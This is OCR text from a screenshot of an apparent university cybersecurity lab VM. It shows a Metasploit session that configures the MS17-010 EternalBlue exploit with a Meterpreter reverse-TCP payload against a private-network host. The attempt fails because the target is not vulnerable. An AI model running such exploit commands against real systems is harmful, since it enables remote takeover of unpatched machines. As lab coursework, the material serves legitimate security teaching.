 Kali - Internal Workstation on CY301-JGRAV007 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 03:48 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
=[ metasploit v5.0.38-dev ]
+ -- --=[ 1912 exploits - 1073 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 45 encoders - 10 nops ]
+ -- --=[ 3 evasion ]
msf5 > search ms17_010_eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 Eterna
lBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 Eterna
lBlue SMB Remote Windows Kernel Pool Corruption for Win8+
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > LHOST 192.168.10.13
[-] Unknown command: LHOST.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.10.13
LHOST => 192.168.10.13
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 32723
LPORT => 32723
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.10.11
RHOST => 192.168.10.11
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.10.13:32723
[-] 192.168.10.11:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >
KALI
DOMINION
VERSITY
elp, contact the ITS Help Desk:
Activate Windows
3192 itshelp@odu.edu
Hyper-V Manager pfSense - Firewall 6... Windows XP Profes... Kali - Internal Work...
3:48 AM
3/28/2023